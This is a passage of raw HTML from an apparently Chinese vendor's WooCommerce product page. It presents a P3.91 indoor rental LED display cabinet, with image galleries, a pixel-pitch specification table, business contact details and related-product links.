		<a href="#" class="jet-woo-product-gallery__trigger"><span class="jet-woo-product-gallery__trigger-icon jet-product-gallery-icon"><i aria-hidden="true" class="fas fa-search-plus"></i></span></a><a class="jet-woo-product-gallery__image-link " href="https://leyarled.com/wp-content/uploads/2023/04/94f1f7.jpg" itemprop="image" title="94f1f7" rel="prettyPhoto[jet-gallery]"><img loading="lazy" width="700" height="700" src="https://leyarled.com/wp-content/uploads/2023/04/94f1f7-700x700.jpg" class="wp-post-gallery" alt="" title="94f1f7" data-caption="" data-src="https://leyarled.com/wp-content/uploads/2023/04/94f1f7.jpg" data-large_image="https://leyarled.com/wp-content/uploads/2023/04/94f1f7.jpg" data-large_image_width="800" data-large_image_height="800" decoding="async" srcset="https://leyarled.com/wp-content/uploads/2023/04/94f1f7-700x700.jpg 700w, https://leyarled.com/wp-content/uploads/2023/04/94f1f7-300x300.jpg 300w, https://leyarled.com/wp-content/uploads/2023/04/94f1f7-150x150.jpg 150w, https://leyarled.com/wp-content/uploads/2023/04/94f1f7-768x768.jpg 768w, https://leyarled.com/wp-content/uploads/2023/04/94f1f7-600x600.jpg 600w, https://leyarled.com/wp-content/uploads/2023/04/94f1f7-100x100.jpg 100w, https://leyarled.com/wp-content/uploads/2023/04/94f1f7.jpg 800w" sizes="(max-width: 700px) 100vw, 700px" /></a>	</div>
</div>
<div class="jet-woo-product-gallery__image-item swiper-slide">
	<div class="jet-woo-product-gallery__image ">
		<a href="#" class="jet-woo-product-gallery__trigger"><span class="jet-woo-product-gallery__trigger-icon jet-product-gallery-icon"><i aria-hidden="true" class="fas fa-search-plus"></i></span></a><a class="jet-woo-product-gallery__image-link " href="https://leyarled.com/wp-content/uploads/2023/04/195d04.jpg" itemprop="image" title="195d04" rel="prettyPhoto[jet-gallery]"><img loading="lazy" width="700" height="700" src="https://leyarled.com/wp-content/uploads/2023/04/195d04-700x700.jpg" class="wp-post-gallery" alt="" title="195d04" data-caption="" data-src="https://leyarled.com/wp-content/uploads/2023/04/195d04.jpg" data-large_image="https://leyarled.com/wp-content/uploads/2023/04/195d04.jpg" data-large_image_width="800" data-large_image_height="800" decoding="async" srcset="https://leyarled.com/wp-content/uploads/2023/04/195d04-700x700.jpg 700w, https://leyarled.com/wp-content/uploads/2023/04/195d04-300x300.jpg 300w, https://leyarled.com/wp-content/uploads/2023/04/195d04-150x150.jpg 150w, https://leyarled.com/wp-content/uploads/2023/04/195d04-768x768.jpg 768w, https://leyarled.com/wp-content/uploads/2023/04/195d04-600x600.jpg 600w, https://leyarled.com/wp-content/uploads/2023/04/195d04-100x100.jpg 100w, https://leyarled.com/wp-content/uploads/2023/04/195d04.jpg 800w" sizes="(max-width: 700px) 100vw, 700px" /></a>	</div>
</div>
<div class="jet-woo-product-gallery__image-item swiper-slide">
	<div class="jet-woo-product-gallery__image ">
		<a href="#" class="jet-woo-product-gallery__trigger"><span class="jet-woo-product-gallery__trigger-icon jet-product-gallery-icon"><i aria-hidden="true" class="fas fa-search-plus"></i></span></a><a class="jet-woo-product-gallery__image-link " href="https://leyarled.com/wp-content/uploads/2023/04/36467e.jpg" itemprop="image" title="36467e" rel="prettyPhoto[jet-gallery]"><img loading="lazy" width="700" height="700" src="https://leyarled.com/wp-content/uploads/2023/04/36467e-700x700.jpg" class="wp-post-gallery" alt="" title="36467e" data-caption="" data-src="https://leyarled.com/wp-content/uploads/2023/04/36467e.jpg" data-large_image="https://leyarled.com/wp-content/uploads/2023/04/36467e.jpg" data-large_image_width="751" data-large_image_height="751" decoding="async" srcset="https://leyarled.com/wp-content/uploads/2023/04/36467e-700x700.jpg 700w, https://leyarled.com/wp-content/uploads/2023/04/36467e-300x300.jpg 300w, https://leyarled.com/wp-content/uploads/2023/04/36467e-150x150.jpg 150w, https://leyarled.com/wp-content/uploads/2023/04/36467e-600x600.jpg 600w, https://leyarled.com/wp-content/uploads/2023/04/36467e-100x100.jpg 100w, https://leyarled.com/wp-content/uploads/2023/04/36467e.jpg 751w" sizes="(max-width: 700px) 100vw, 700px" /></a>	</div>
</div>				</div>

				<span class="jet-product-gallery-icon jet-swiper-nav jet-swiper-button-prev"><i aria-hidden="true" class="fas fa-angle-left"></i></span><span class="jet-product-gallery-icon jet-swiper-nav jet-swiper-button-next"><i aria-hidden="true" class="fas fa-angle-right"></i></span>
							</div>
		</div>

		<div class="jet-gallery-swiper-thumb">
	<div class="jet-woo-swiper-control-nav jet-woo-swiper-gallery-thumbs swiper-container">
		<div class="swiper-wrapper">
			<div data-thumb="https://leyarled.com/wp-content/uploads/2023/04/fac125.jpg" class="jet-woo-swiper-control-thumbs__item swiper-slide"><div class="jet-woo-swiper-control-thumbs__item-image"><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://leyarled.com/wp-content/uploads/2023/04/fac125-300x300.jpg 300w, https://leyarled.com/wp-content/uploads/2023/04/fac125-150x150.jpg 150w, https://leyarled.com/wp-content/uploads/2023/04/fac125-700x700.jpg 700w, https://leyarled.com/wp-content/uploads/2023/04/fac125-600x600.jpg 600w, https://leyarled.com/wp-content/uploads/2023/04/fac125-100x100.jpg 100w, https://leyarled.com/wp-content/uploads/2023/04/fac125.jpg 751w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://leyarled.com/wp-content/uploads/2023/04/fac125-300x300.jpg" /><noscript><img loading="lazy" width="300" height="300"   alt="" decoding="async" data-srcset="https://leyarled.com/wp-content/uploads/2023/04/fac125-300x300.jpg 300w, https://leyarled.com/wp-content/uploads/2023/04/fac125-150x150.jpg 150w, https://leyarled.com/wp-content/uploads/2023/04/fac125-700x700.jpg 700w, https://leyarled.com/wp-content/uploads/2023/04/fac125-600x600.jpg 600w, https://leyarled.com/wp-content/uploads/2023/04/fac125-100x100.jpg 100w, https://leyarled.com/wp-content/uploads/2023/04/fac125.jpg 751w"  data-src="https://leyarled.com/wp-content/uploads/2023/04/fac125-300x300.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img loading="lazy" width="300" height="300" src="https://leyarled.com/wp-content/uploads/2023/04/fac125-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://leyarled.com/wp-content/uploads/2023/04/fac125-300x300.jpg 300w, https://leyarled.com/wp-content/uploads/2023/04/fac125-150x150.jpg 150w, https://leyarled.com/wp-content/uploads/2023/04/fac125-700x700.jpg 700w, https://leyarled.com/wp-content/uploads/2023/04/fac125-600x600.jpg 600w, https://leyarled.com/wp-content/uploads/2023/04/fac125-100x100.jpg 100w, https://leyarled.com/wp-content/uploads/2023/04/fac125.jpg 751w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></noscript></div></div><div data-thumb="https://leyarled.com/wp-content/uploads/2023/04/94f1f7.jpg" class="jet-woo-swiper-control-thumbs__item swiper-slide"><div class="jet-woo-swiper-control-thumbs__item-image"><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://leyarled.com/wp-content/uploads/2023/04/94f1f7-300x300.jpg 300w, https://leyarled.com/wp-content/uploads/2023/04/94f1f7-150x150.jpg 150w, https://leyarled.com/wp-content/uploads/2023/04/94f1f7-768x768.jpg 768w, https://leyarled.com/wp-content/uploads/2023/04/94f1f7-700x700.jpg 700w, https://leyarled.com/wp-content/uploads/2023/04/94f1f7-600x600.jpg 600w, https://leyarled.com/wp-content/uploads/2023/04/94f1f7-100x100.jpg 100w, https://leyarled.com/wp-content/uploads/2023/04/94f1f7.jpg 800w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://leyarled.com/wp-content/uploads/2023/04/94f1f7-300x300.jpg" /><noscript><img loading="lazy" width="300" height="300"   alt="" decoding="async" data-srcset="https://leyarled.com/wp-content/uploads/2023/04/94f1f7-300x300.jpg 300w, https://leyarled.com/wp-content/uploads/2023/04/94f1f7-150x150.jpg 150w, https://leyarled.com/wp-content/uploads/2023/04/94f1f7-768x768.jpg 768w, https://leyarled.com/wp-content/uploads/2023/04/94f1f7-700x700.jpg 700w, https://leyarled.com/wp-content/uploads/2023/04/94f1f7-600x600.jpg 600w, https://leyarled.com/wp-content/uploads/2023/04/94f1f7-100x100.jpg 100w, https://leyarled.com/wp-content/uploads/2023/04/94f1f7.jpg 800w"  data-src="https://leyarled.com/wp-content/uploads/2023/04/94f1f7-300x300.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img loading="lazy" width="300" height="300" src="https://leyarled.com/wp-content/uploads/2023/04/94f1f7-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://leyarled.com/wp-content/uploads/2023/04/94f1f7-300x300.jpg 300w, https://leyarled.com/wp-content/uploads/2023/04/94f1f7-150x150.jpg 150w, https://leyarled.com/wp-content/uploads/2023/04/94f1f7-768x768.jpg 768w, https://leyarled.com/wp-content/uploads/2023/04/94f1f7-700x700.jpg 700w, https://leyarled.com/wp-content/uploads/2023/04/94f1f7-600x600.jpg 600w, https://leyarled.com/wp-content/uploads/2023/04/94f1f7-100x100.jpg 100w, https://leyarled.com/wp-content/uploads/2023/04/94f1f7.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></noscript></div></div><div data-thumb="https://leyarled.com/wp-content/uploads/2023/04/195d04.jpg" class="jet-woo-swiper-control-thumbs__item swiper-slide"><div class="jet-woo-swiper-control-thumbs__item-image"><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://leyarled.com/wp-content/uploads/2023/04/195d04-300x300.jpg 300w, https://leyarled.com/wp-content/uploads/2023/04/195d04-150x150.jpg 150w, https://leyarled.com/wp-content/uploads/2023/04/195d04-768x768.jpg 768w, https://leyarled.com/wp-content/uploads/2023/04/195d04-700x700.jpg 700w, https://leyarled.com/wp-content/uploads/2023/04/195d04-600x600.jpg 600w, https://leyarled.com/wp-content/uploads/2023/04/195d04-100x100.jpg 100w, https://leyarled.com/wp-content/uploads/2023/04/195d04.jpg 800w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://leyarled.com/wp-content/uploads/2023/04/195d04-300x300.jpg" /><noscript><img loading="lazy" width="300" height="300"   alt="" decoding="async" data-srcset="https://leyarled.com/wp-content/uploads/2023/04/195d04-300x300.jpg 300w, https://leyarled.com/wp-content/uploads/2023/04/195d04-150x150.jpg 150w, https://leyarled.com/wp-content/uploads/2023/04/195d04-768x768.jpg 768w, https://leyarled.com/wp-content/uploads/2023/04/195d04-700x700.jpg 700w, https://leyarled.com/wp-content/uploads/2023/04/195d04-600x600.jpg 600w, https://leyarled.com/wp-content/uploads/2023/04/195d04-100x100.jpg 100w, https://leyarled.com/wp-content/uploads/2023/04/195d04.jpg 800w"  data-src="https://leyarled.com/wp-content/uploads/2023/04/195d04-300x300.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img loading="lazy" width="300" height="300" src="https://leyarled.com/wp-content/uploads/2023/04/195d04-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://leyarled.com/wp-content/uploads/2023/04/195d04-300x300.jpg 300w, https://leyarled.com/wp-content/uploads/2023/04/195d04-150x150.jpg 150w, https://leyarled.com/wp-content/uploads/2023/04/195d04-768x768.jpg 768w, https://leyarled.com/wp-content/uploads/2023/04/195d04-700x700.jpg 700w, https://leyarled.com/wp-content/uploads/2023/04/195d04-600x600.jpg 600w, https://leyarled.com/wp-content/uploads/2023/04/195d04-100x100.jpg 100w, https://leyarled.com/wp-content/uploads/2023/04/195d04.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></noscript></div></div><div data-thumb="https://leyarled.com/wp-content/uploads/2023/04/36467e.jpg" class="jet-woo-swiper-control-thumbs__item swiper-slide"><div class="jet-woo-swiper-control-thumbs__item-image"><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://leyarled.com/wp-content/uploads/2023/04/36467e-300x300.jpg 300w, https://leyarled.com/wp-content/uploads/2023/04/36467e-150x150.jpg 150w, https://leyarled.com/wp-content/uploads/2023/04/36467e-700x700.jpg 700w, https://leyarled.com/wp-content/uploads/2023/04/36467e-600x600.jpg 600w, https://leyarled.com/wp-content/uploads/2023/04/36467e-100x100.jpg 100w, https://leyarled.com/wp-content/uploads/2023/04/36467e.jpg 751w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://leyarled.com/wp-content/uploads/2023/04/36467e-300x300.jpg" /><noscript><img loading="lazy" width="300" height="300"   alt="" decoding="async" data-srcset="https://leyarled.com/wp-content/uploads/2023/04/36467e-300x300.jpg 300w, https://leyarled.com/wp-content/uploads/2023/04/36467e-150x150.jpg 150w, https://leyarled.com/wp-content/uploads/2023/04/36467e-700x700.jpg 700w, https://leyarled.com/wp-content/uploads/2023/04/36467e-600x600.jpg 600w, https://leyarled.com/wp-content/uploads/2023/04/36467e-100x100.jpg 100w, https://leyarled.com/wp-content/uploads/2023/04/36467e.jpg 751w"  data-src="https://leyarled.com/wp-content/uploads/2023/04/36467e-300x300.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img loading="lazy" width="300" height="300" src="https://leyarled.com/wp-content/uploads/2023/04/36467e-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://leyarled.com/wp-content/uploads/2023/04/36467e-300x300.jpg 300w, https://leyarled.com/wp-content/uploads/2023/04/36467e-150x150.jpg 150w, https://leyarled.com/wp-content/uploads/2023/04/36467e-700x700.jpg 700w, https://leyarled.com/wp-content/uploads/2023/04/36467e-600x600.jpg 600w, https://leyarled.com/wp-content/uploads/2023/04/36467e-100x100.jpg 100w, https://leyarled.com/wp-content/uploads/2023/04/36467e.jpg 751w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></noscript></div></div>		</div>
		<span class="jet-product-gallery-icon jet-swiper-nav jet-swiper-button-prev"><i aria-hidden="true" class="fas fa-angle-left"></i></span><span class="jet-product-gallery-icon jet-swiper-nav jet-swiper-button-next"><i aria-hidden="true" class="fas fa-angle-right"></i></span>	</div>
</div>

	</div>

	
</div>
</div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-8f084fb" data-id="8f084fb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ab39e98 elementor-widget elementor-widget-woocommerce-product-title elementor-page-title elementor-widget-heading" data-id="ab39e98" data-element_type="widget" data-widget_type="woocommerce-product-title.default">
				<div class="elementor-widget-container">
			<h1 class="product_title entry-title elementor-heading-title elementor-size-default">P3.91 indoor rental led display p3.91 indoor led screen  500mmx500mm cabinet</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-0951357 elementor-align-center elementor-widget elementor-widget-button" data-id="0951357" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6Ijg4NjYiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Inquiry</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a60df8a elementor-section-content-middle elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a60df8a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f58e088" data-id="f58e088" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b923357 elementor-widget elementor-widget-heading" data-id="b923357" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Product  description</h2>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7cd484e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7cd484e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e963a70" data-id="e963a70" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-65e5240 elementor-widget elementor-widget-woocommerce-product-content" data-id="65e5240" data-element_type="widget" data-widget_type="woocommerce-product-content.default">
				<div class="elementor-widget-container">
			<h2><a href="https://leyarled.com/product-category/led-cabinet/indoor-rental-cabinet/">P3.91 Indoor Rental Magic500 500mmx500mm LED Cabinet Details</a></h2>
<ul>
<li><span style="color: #0000ff;">Front Service</span> &amp; Rear Service</li>
<li>Customized: If have <span style="color: #0000ff;">special needs on size, lamps, IC or other requests</span>, pls contact us online or email us.</li>
<li>2 Year Warranty</li>
<li>Free tech guide</li>
<li><span style="color: #0000ff;">5% Spare Part, Power Supply, Receiver cards</span> included.</li>
<li><strong><span style="color: #800000;">Lead time: 15-21 working days</span></strong>.</li>
<li>Package：Flight Case</li>
</ul>
<p><img fetchpriority="high" fetchpriority="high" decoding="async" class="alignnone size-full wp-image-9352" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20800'%3E%3C/svg%3E" alt="Magic 500 Rental LED Cabinet Details" width="800" height="800" data-lazy-srcset="https://leyarled.com/wp-content/uploads/2022/10/Magic-500-Rental-LED-Cabinet-Details-4.jpg 800w, https://leyarled.com/wp-content/uploads/2022/10/Magic-500-Rental-LED-Cabinet-Details-4-300x300.jpg 300w, https://leyarled.com/wp-content/uploads/2022/10/Magic-500-Rental-LED-Cabinet-Details-4-150x150.jpg 150w, https://leyarled.com/wp-content/uploads/2022/10/Magic-500-Rental-LED-Cabinet-Details-4-768x768.jpg 768w, https://leyarled.com/wp-content/uploads/2022/10/Magic-500-Rental-LED-Cabinet-Details-4-700x700.jpg 700w, https://leyarled.com/wp-content/uploads/2022/10/Magic-500-Rental-LED-Cabinet-Details-4-600x600.jpg 600w, https://leyarled.com/wp-content/uploads/2022/10/Magic-500-Rental-LED-Cabinet-Details-4-100x100.jpg 100w" data-lazy-sizes="(max-width: 800px) 100vw, 800px" data-lazy-src="https://leyarled.com/wp-content/uploads/2022/10/Magic-500-Rental-LED-Cabinet-Details-4.jpg" /><noscript><img fetchpriority="high" fetchpriority="high" decoding="async"   alt="Magic 500 Rental LED Cabinet Details" width="800" height="800" data-srcset="https://leyarled.com/wp-content/uploads/2022/10/Magic-500-Rental-LED-Cabinet-Details-4.jpg 800w, https://leyarled.com/wp-content/uploads/2022/10/Magic-500-Rental-LED-Cabinet-Details-4-300x300.jpg 300w, https://leyarled.com/wp-content/uploads/2022/10/Magic-500-Rental-LED-Cabinet-Details-4-150x150.jpg 150w, https://leyarled.com/wp-content/uploads/2022/10/Magic-500-Rental-LED-Cabinet-Details-4-768x768.jpg 768w, https://leyarled.com/wp-content/uploads/2022/10/Magic-500-Rental-LED-Cabinet-Details-4-700x700.jpg 700w, https://leyarled.com/wp-content/uploads/2022/10/Magic-500-Rental-LED-Cabinet-Details-4-600x600.jpg 600w, https://leyarled.com/wp-content/uploads/2022/10/Magic-500-Rental-LED-Cabinet-Details-4-100x100.jpg 100w"  data-src="https://leyarled.com/wp-content/uploads/2022/10/Magic-500-Rental-LED-Cabinet-Details-4.jpg" data-sizes="(max-width: 800px) 100vw, 800px" class="alignnone size-full wp-image-9352 lazyload" src="[data-uri]" /><noscript><img fetchpriority="high" fetchpriority="high" decoding="async" class="alignnone size-full wp-image-9352" src="https://leyarled.com/wp-content/uploads/2022/10/Magic-500-Rental-LED-Cabinet-Details-4.jpg" alt="Magic 500 Rental LED Cabinet Details" width="800" height="800" srcset="https://leyarled.com/wp-content/uploads/2022/10/Magic-500-Rental-LED-Cabinet-Details-4.jpg 800w, https://leyarled.com/wp-content/uploads/2022/10/Magic-500-Rental-LED-Cabinet-Details-4-300x300.jpg 300w, https://leyarled.com/wp-content/uploads/2022/10/Magic-500-Rental-LED-Cabinet-Details-4-150x150.jpg 150w, https://leyarled.com/wp-content/uploads/2022/10/Magic-500-Rental-LED-Cabinet-Details-4-768x768.jpg 768w, https://leyarled.com/wp-content/uploads/2022/10/Magic-500-Rental-LED-Cabinet-Details-4-700x700.jpg 700w, https://leyarled.com/wp-content/uploads/2022/10/Magic-500-Rental-LED-Cabinet-Details-4-600x600.jpg 600w, https://leyarled.com/wp-content/uploads/2022/10/Magic-500-Rental-LED-Cabinet-Details-4-100x100.jpg 100w" sizes="(max-width: 800px) 100vw, 800px" /></noscript></noscript></p>
<table style="height: 729px;" width="862">
<tbody>
<tr>
<td style="text-align: center;" colspan="9" width="707"> <strong>Specifcation </strong></td>
</tr>
<tr>
<td></td>
<td style="text-align: center;" colspan="5">Indoor</td>
<td style="text-align: center;" colspan="3">Outdoor</td>
</tr>
<tr>
<td>Pixel Pitch</td>
<td style="text-align: center;">P1.953</td>
<td style="text-align: center;">P2.604</td>
<td style="text-align: center;">P2.976</td>
<td style="text-align: center;">P3.91</td>
<td style="text-align: center;">P4.81</td>
<td style="text-align: center;">P2.976</td>
<td style="text-align: center;">P3.91</td>
<td style="text-align: center;">P4.81</td>
</tr>
<tr>
<td>LED Configuration</td>
<td style="text-align: center;">SMD1515</td>
<td style="text-align: center;">SMD1515</td>
<td style="text-align: center;">SMD1515</td>
<td style="text-align: center;">SMD2121</td>
<td style="text-align: center;">SMD2121</td>
<td style="text-align: center;">SMD1415</td>
<td style="text-align: center;">SMD1921</td>
<td style="text-align: center;">SMD1921</td>
</tr>
<tr>
<td>Scan mode</td>
<td style="text-align: center;">1/32</td>
<td style="text-align: center;">1/32</td>
<td style="text-align: center;">1/28</td>
<td style="text-align: center;">1/16</td>
<td style="text-align: center;">1/13</td>
<td style="text-align: center;">1/21</td>
<td style="text-align: center;">1/16</td>
<td style="text-align: center;">1/13</td>
</tr>
<tr>
<td>Refresh rate</td>
<td style="text-align: center;" colspan="2">3840HZ</td>
<td style="text-align: center;" colspan="3">1920HZ</td>
<td style="text-align: center;" colspan="3">1920HZ</td>
</tr>
<tr>
<td>Brightness</td>
<td style="text-align: center;" colspan="5">≥800 nits</td>
<td style="text-align: center;" colspan="3">≥4500 nits</td>
</tr>
<tr>
<td>Avg Power Con</td>
<td style="text-align: center;" colspan="5">200w/sqm</td>
<td style="text-align: center;" colspan="3">280w/sqm</td>
</tr>
<tr>
<td>Max Power Con</td>
<td style="text-align: center;" colspan="5">640w/sqm</td>
<td style="text-align: center;" colspan="3">680w/sqm</td>
</tr>
<tr>
<td style="text-align: left;">IP rating</td>
<td style="text-align: center;" colspan="5">IP 54</td>
<td style="text-align: center;" colspan="3">IP 65</td>
</tr>
<tr>
<td>Working temperature</td>
<td style="text-align: center;" colspan="8">-20℃ ~ 60 ℃</td>
</tr>
<tr>
<td>View angle</td>
<td style="text-align: center;" colspan="8">160°/160° (50% brightness )</td>
</tr>
<tr>
<td>Module size</td>
<td style="text-align: center;" colspan="8">250mm×250mm×17mm (W×H×D)</td>
</tr>
<tr>
<td>Cabinet size</td>
<td style="text-align: center;" colspan="8">500mm×500mm×78mm (W×H×D)</td>
</tr>
<tr>
<td>Input voltage</td>
<td style="text-align: center;" colspan="8">AC100-240V 50/60HZ</td>
</tr>
<tr>
<td>Life span</td>
<td style="text-align: center;" colspan="8">100,000 hrs</td>
</tr>
<tr>
<td>Warranty</td>
<td style="text-align: center;" colspan="8">2 years</td>
</tr>
</tbody>
</table>
<p>Contact Person: HERO<br />
Business Developer.<br />
Email : liujinmiao@wehchi.com<br />
Skype: liujinmiaohero@outlook.com<br />
Wechat &amp; Whatsapp &amp; Mobile : +86 18923432534<br />
Linkedin : :https://www.linkedin.com/feed/<br />
FaceBook :https://www.facebook.com/profile.php?id=100066426288768<br />
Shenzhen Vios Electronic Technoloy Co., Ltd<br />
&#8220;customer first, integrity first, innovation, and strive for perfection&#8221;<br />
Add : Room C411 Floor 4, C Building, Sijixingcheng, Zhenming Road No.161, Gongming Town, Guangming new district, Shenzhen City, China<br />
Tel:+86-0755-86902546</p>
		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-9e99184 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9e99184" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-877874e" data-id="877874e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-eb8ca1e elementor-widget elementor-widget-heading" data-id="eb8ca1e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Related Products</h2>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-527f8af elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="527f8af" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1bb25d1" data-id="1bb25d1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b7a7359 elementor-widget elementor-widget-uael-woo-products" data-id="b7a7359" data-element_type="widget" data-settings="{&quot;products_columns&quot;:&quot;4&quot;,&quot;products_columns_tablet&quot;:&quot;3&quot;,&quot;products_columns_mobile&quot;:&quot;1&quot;}" data-widget_type="uael-woo-products.grid-default">
				<div class="elementor-widget-container">
			<div class="uael-woocommerce uael-woo-products-grid uael-woo-skin-grid-default uael-woo-query-related" data-page="8871" data-skin="grid_default"><div class=" columns-4 uael-woo-products-inner uael-woo-product__column-4 uael-woo-product__column-tablet-3 uael-woo-product__column-mobile-1 uael-woo-product__hover-zoom"><ul class="products columns-4">


<li class=" indoor fixed led display post-49237 product first instock shipping-taxable product-type-simple">
	<div class="uael-woo-product-wrapper uael-prod-auto-align-disabled">
		<div class="uael-woo-products-thumbnail-wrap"><a href="https://leyarled.com/product/outdoor-p3-91-p4-81-rental-advertising-display-stage-led-screen-for-video-studio-concert/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://leyarled.com/wp-content/uploads/2023/04/3773fb-300x300.jpg 300w, https://leyarled.com/wp-content/uploads/2023/04/3773fb-150x150.jpg 150w, https://leyarled.com/wp-content/uploads/2023/04/3773fb-768x768.jpg 768w, https://leyarled.com/wp-content/uploads/2023/04/3773fb-700x700.jpg 700w, https://leyarled.com/wp-content/uploads/2023/04/3773fb-600x600.jpg 600w, https://leyarled.com/wp-content/uploads/2023/04/3773fb-100x100.jpg 100w, https://leyarled.com/wp-content/uploads/2023/04/3773fb.jpg 800w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://leyarled.com/wp-content/uploads/2023/04/3773fb-300x300.jpg" /><noscript><img loading="lazy" width="300" height="300"   alt="" decoding="async" data-srcset="https://leyarled.com/wp-content/uploads/2023/04/3773fb-300x300.jpg 300w, https://leyarled.com/wp-content/uploads/2023/04/3773fb-150x150.jpg 150w, https://leyarled.com/wp-content/uploads/2023/04/3773fb-768x768.jpg 768w, https://leyarled.com/wp-content/uploads/2023/04/3773fb-700x700.jpg 700w, https://leyarled.com/wp-content/uploads/2023/04/3773fb-600x600.jpg 600w, https://leyarled.com/wp-content/uploads/2023/04/3773fb-100x100.jpg 100w, https://leyarled.com/wp-content/uploads/2023/04/3773fb.jpg 800w"  data-src="https://leyarled.com/wp-content/uploads/2023/04/3773fb-300x300.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img loading="lazy" width="300" height="300" src="https://leyarled.com/wp-content/uploads/2023/04/3773fb-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://leyarled.com/wp-content/uploads/2023/04/3773fb-300x300.jpg 300w, 